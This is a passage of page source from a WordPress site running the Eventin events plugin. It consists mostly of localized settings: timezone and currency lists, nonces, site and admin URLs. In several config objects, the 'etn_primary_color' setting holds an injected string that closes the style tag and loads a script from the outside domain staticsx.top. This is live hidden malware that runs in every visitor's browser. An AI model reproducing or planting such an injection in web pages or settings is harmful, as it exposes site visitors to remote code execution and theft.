tic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"045098d2db","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/qr-code.js?ver=4.0.53" id="etn-qr-code-js"></script>
<script type="text/javascript" id="etn-qr-code-scanner-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"f197f7db50","ticket_status_nonce":"0ab5b8c05e","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 16, 2026","time_format":"g:i a","time_format_string":"11:06 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"045098d2db","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/qr-scanner.umd.min.js?ver=4.0.53" id="etn-qr-code-scanner-js"></script>
<script type="text/javascript" id="etn-qr-code-custom-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"f197f7db50","ticket_status_nonce":"0ab5b8c05e","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian 